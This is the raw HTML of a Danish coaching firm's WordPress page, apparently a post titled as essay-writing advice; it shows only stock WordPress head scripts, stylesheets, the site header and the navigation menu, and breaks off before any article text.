

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/04/01/swift-advice-for-speedy-paper-reviewingwriting-considered/
body_size: 17337
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Swift Advice For speedy paper reviewingwriting Considered &#8211; AT udvikling</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atudvikling.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atudvikling.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.3b" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https:\/\/www.atudvikling.dk\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/3464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/04/01/swift-advice-for-speedy-paper-reviewingwriting-considered/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=3464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F01%2Fswift-advice-for-speedy-paper-reviewingwriting-considered%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F01%2Fswift-advice-for-speedy-paper-reviewingwriting-considered%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3464 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
